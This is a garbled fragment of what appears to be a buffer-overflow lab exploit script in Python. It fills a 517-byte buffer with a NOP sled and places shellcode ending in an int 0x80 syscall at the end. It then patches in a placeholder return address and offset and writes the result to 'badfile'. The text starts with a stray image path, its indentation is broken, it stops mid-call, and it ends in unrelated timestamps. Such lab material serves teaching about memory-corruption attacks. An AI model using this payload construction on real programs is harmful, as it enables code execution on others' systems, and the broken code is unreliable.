 "\xcd\x80"    # int     $0x80
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
##################################################################
buff = 0x7fffffffdc10
ebp = 0xffffffffffffe020
ret    = 0xAABBCcDD   # replace 0xAABBCCDD with the correct value
offset = 0            # replace 0 with the correct value
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
f.write(
0:06:42
0:01:37